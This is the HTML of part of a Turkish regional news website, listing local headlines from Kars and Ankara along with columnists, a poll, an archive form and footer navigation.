<img src="/images/haberler/t_ulus-ta-tepki-ceken-olay.jpeg" width="186" class="img-rounded" height="96" alt="ULUS’TA TEPKİ ÇEKEN OLAY"/></a>
<div class="baslik"><a href="/ulus-ta-tepki-ceken-olay/3418/" title="ULUS’TA TEPKİ ÇEKEN OLAY">ULUS’TA TEPKİ ÇEKEN OLAY</a></div>
<div class="ozet"><a href="/ulus-ta-tepki-ceken-olay/3418/" title="ULUS’TA TEPKİ ÇEKEN OLAY">sonsaathaberi.com Haber/ SEYFETTİN DÜZÇAY 05321633935 

</a></div>
</div>
<div class="dikey-haberler">
<a href="/chp-kars-kagizman-da-sarsinti-ilce-yonetimi-toplu-olarak-gorevden-ayrildi/3415/" title="CHP Kars Kağızman’da Sarsıntı: İlçe Yönetimi Toplu Olarak Görevden Ayrıldı">
<img src="/images/haberler/t_chp-kars-kagizman-da-sarsinti-ilce-yonetimi-toplu-olarak-gorevden-ayrildi.jpeg" width="186" class="img-rounded" height="96" alt="CHP Kars Kağızman’da Sarsıntı: İlçe Yönetimi Toplu Olarak Görevden Ayrıldı"/></a>
<div class="baslik"><a href="/chp-kars-kagizman-da-sarsinti-ilce-yonetimi-toplu-olarak-gorevden-ayrildi/3415/" title="CHP Kars Kağızman’da Sarsıntı: İlçe Yönetimi Toplu Olarak Görevden Ayrıldı">CHP Kars Kağızman’da Sarsıntı: İlçe Yönetimi Toplu Olarak Gö..</a></div>
<div class="ozet"><a href="/chp-kars-kagizman-da-sarsinti-ilce-yonetimi-toplu-olarak-gorevden-ayrildi/3415/" title="CHP Kars Kağızman’da Sarsıntı: İlçe Yönetimi Toplu Olarak Görevden Ayrıldı">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/dem-parti-li-belediye-baskanlarindan-ak-parti-milletvekili-adem-calkin-a-ziyaret/3405/" title="DEM Parti’li Belediye Başkanlarından AK Parti Milletvekili Adem Çalkın’a Ziyaret">
<img src="/images/haberler/t_dem-parti-li-belediye-baskanlarindan-ak-parti-milletvekili-adem-calkin-a-ziyaret.jpeg" width="186" class="img-rounded" height="96" alt="DEM Parti’li Belediye Başkanlarından AK Parti Milletvekili Adem Çalkın’a Ziyaret"/></a>
<div class="baslik"><a href="/dem-parti-li-belediye-baskanlarindan-ak-parti-milletvekili-adem-calkin-a-ziyaret/3405/" title="DEM Parti’li Belediye Başkanlarından AK Parti Milletvekili Adem Çalkın’a Ziyaret">DEM Parti’li Belediye Başkanlarından AK Parti Milletvekili A..</a></div>
<div class="ozet"><a href="/dem-parti-li-belediye-baskanlarindan-ak-parti-milletvekili-adem-calkin-a-ziyaret/3405/" title="DEM Parti’li Belediye Başkanlarından AK Parti Milletvekili Adem Çalkın’a Ziyaret">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="Hilal Kaplan"><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20171024094608.png" width="80" height="100" alt="Hilal Kaplan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hilal-kaplan/" title="Hilal Kaplan">Hilal Kaplan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="DEAŞ bitti sırada ne var?">  DEAŞ bitti sırada ne var?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Şeref OĞUZ"><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seref-oguz/" title="Şeref OĞUZ">Şeref OĞUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?">  Sabırsız Ar-Ge netice verir mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seyfettin-duzcay/pkk-nin-silah-birakmasi-bazi-cevreleri-rahatsiz-etti/18/" title="SEYFETTİN DÜZÇAY "><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20241223122141.jpg" width="80" height="100" alt="SEYFETTİN DÜZÇAY " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seyfettin-duzcay/" title="SEYFETTİN DÜZÇAY ">SEYFETTİN DÜZÇAY </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seyfettin-duzcay/pkk-nin-silah-birakmasi-bazi-cevreleri-rahatsiz-etti/18/" title="PKK'nın silah bırakması bazı çevreleri rahatsız etti">  PKK'nın silah bırakması bazı çevreleri rahatsız etti</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/dr-suleyman-basa-turkiye-kent-konseyleri-birligi-yonetim-kurulu-nda/3435/" title="Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim Kurulu’nda">Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim K..</a></div>
       <div class="haber"><a href="/dr-suleyman-basa-turkiye-kent-konseyleri-birligi-yonetim-kurulu-nda/3435/" title="Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim Kurulu’nda"><img src="/images/haberler/t_dr-suleyman-basa-turkiye-kent-konseyleri-birligi-yonetim-kurulu-nda.jpeg" width="100" class="img-rounded" height="60" alt="Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim Kurulu’nda"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/yevmiyeyle-calisan-isci-1016-adet-altini-tereddutsuz-teslim-etti/3434/" title="YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM ETTİ">YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM..</a></div>
       <div class="haber"><a href="/yevmiyeyle-calisan-isci-1016-adet-altini-tereddutsuz-teslim-etti/3434/" title="YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM ETTİ"><img src="/images/haberler/t_yevmiyeyle-calisan-isci-1016-adet-altini-tereddutsuz-teslim-etti.jpeg" width="100" class="img-rounded" height="60" alt="YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM ETTİ"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor/3425/" title="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor">Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Y..</a></div>
  <div class="haber"><a href="/kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor/3425/" title="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor"><img src="/images/haberler/t_kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor.jpeg" width="100" class="img-rounded" height="60" alt="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam/3426/" title="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam">Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere De..</a></div>
  <div class="haber"><a href="/digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam/3426/" title="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam"><img src="/images/haberler/t_digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam.jpg" width="100" class="img-rounded" height="60" alt="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam"/>Haber/ yeniturkiyemgazetesi.com Seyfettin Düzçay 0552 5675336

</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri/3428/" title="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri">Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömero..</a></div>
  <div class="haber"><a href="/digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri/3428/" title="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri"><img src="/images/haberler/t_digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri.jpeg" width="100" class="img-rounded" height="60" alt="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi/3424/" title="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı">Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında ..</a></div>
  <div class="haber"><a href="/gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi/3424/" title="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı"><img src="/images/haberler/t_gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi.jpeg" width="100" class="img-rounded" height="60" alt="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı"/>sonsaathaberi.com Haber/ SEYFETTİN DÜZÇAY 05321633935 
</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki..</a></div>
  <div class="haber"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"><img src="/images/haberler/t_milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki.jpeg" width="100" class="img-rounded" height="60" alt="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ardahan-da-iz-birakti-karaman-da-gonulleri-fethetti/3429/" title="Ardahan’da İz Bıraktı, Karaman’da Gönülleri Fethetti">Ardahan’da İz Bıraktı, Karaman’da Gönülleri Fethetti..</a></div>
  <div class="haber"><a href="/ardahan-da-iz-birakti-karaman-da-gonulleri-fethetti/3429/" title="Ardahan’da İz Bıraktı, Karaman’da Gönülleri Fethetti"><img src="/images/haberler/t_ardahan-da-iz-birakti-karaman-da-gonulleri-fethetti.jpeg" width="100" class="img-rounded" height="60" alt="Ardahan’da İz Bıraktı, Karaman’da Gönülleri Fethetti"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu/3394/" title="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü">Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ah..</a></div>
   <div class="haber"><a href="/parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu/3394/" title="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü"><img src="/images/haberler/t_parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu.jpeg" width="100" class="img-rounded" height="60" alt="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret/3398/" title="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret">Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret</a></div>
   <div class="haber"><a href="/adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret/3398/" title="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret"><img src="/images/haberler/t_adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret.jpeg" width="100" class="img-rounded" height="60" alt="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor/3409/" title="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor">Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyo..</a></div>
   <div class="haber"><a href="/ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor/3409/" title="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor"><img src="/images/haberler/t_ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor.jpeg" width="100" class="img-rounded" height="60" alt="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret/3392/" title="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret">İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem ..</a></div>
   <div class="haber"><a href="/is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret/3392/" title="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret"><img src="/images/haberler/t_is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret.jpeg" width="100" class="img-rounded" height="60" alt="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti/3390/" title="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti">Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyaret..</a></div>
   <div class="haber"><a href="/kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti/3390/" title="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti"><img src="/images/haberler/t_kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti.jpeg" width="100" class="img-rounded" height="60" alt="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti"/>
yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru/3393/" title="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru">Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru..</a></div>
   <div class="haber"><a href="/kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru/3393/" title="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru"><img src="/images/haberler/t_kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru.jpeg" width="100" class="img-rounded" height="60" alt="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti/1202/" title="Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti">Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti</a></div>
         <div class="haber">
		<a href="/son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti/1202/"><img src="/images/haberler/t_son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti_1.jpg" width="80" class="img-rounded" height="80" alt="Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti"/>Kars Ardahan Iğdır dernekler Federasyonu Genel başkanı Dr Erdoğan Yıldırım  iyi ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F@seyfettin.duzcay.9%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#333 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/@seyfettin.duzcay.9" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@serhathaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/@serhathabermedya" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
